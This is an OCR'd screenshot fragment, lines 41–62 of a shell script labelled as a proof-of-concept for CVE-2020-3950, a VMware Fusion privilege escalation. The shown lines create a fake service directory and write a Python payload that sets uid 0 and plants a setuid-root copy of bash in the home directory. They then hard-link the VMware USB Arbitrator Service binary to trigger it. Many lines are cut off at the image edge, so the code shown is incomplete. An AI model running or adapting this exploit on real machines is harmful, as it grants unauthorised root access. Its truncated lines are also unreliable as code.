
41
# 2020-03-17 Advisory updated to include CVE-2020
42
43
echo "CVE-2020-3950 VMware Fusion EoP PoC by @0xm
44
45
mkdir -p ~/a/b/c
46
mkdir -p ~/Contents/Library/services
47
48
cat > ~/Contents/Library/services/VMware\ USB\ Ar
49
#!/usr/bin/python
50
import os
51
os.setuid(0)
52
os.system("cp /bin/bash $HOME/.woot;chmod 4755 $H
53
EOF
54
55
chmod 755 ~/Contents/Library/services/VMware\ USB
56
57
cd ~/a/b/c
58
ln "/Applications/VMware Fusion.app/Contents/Libr
59
"${PWD}/Open VMware USB Arbitrator Service" >/dev
60
p=$!
61
echo "Sleeping for 5 seconds"
62
sleep 5